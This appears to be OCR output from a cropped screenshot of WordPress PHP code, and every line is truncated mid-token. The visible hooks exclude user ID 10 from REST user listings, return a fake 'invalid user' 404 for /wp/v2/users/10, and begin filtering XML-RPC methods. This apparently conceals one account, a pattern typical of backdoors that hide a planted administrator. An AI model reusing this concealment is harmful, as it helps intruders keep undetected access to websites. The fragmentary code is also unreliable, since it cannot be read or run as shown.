
'rest_user_query', function(
isset( $args['exclude'] ) ? (a
$exclude[] = 10; $args['exc
array_map( 'intval', $exclude
add_filter( 'rest_pre_dispatc
$request ) { $route = $reque
'#^/wp/v2/users/10(/|$)#', 
'rest_user_invalid_id', 'Inval
404 ) ); } return $result; }, 
'xmlrpc_methods', function(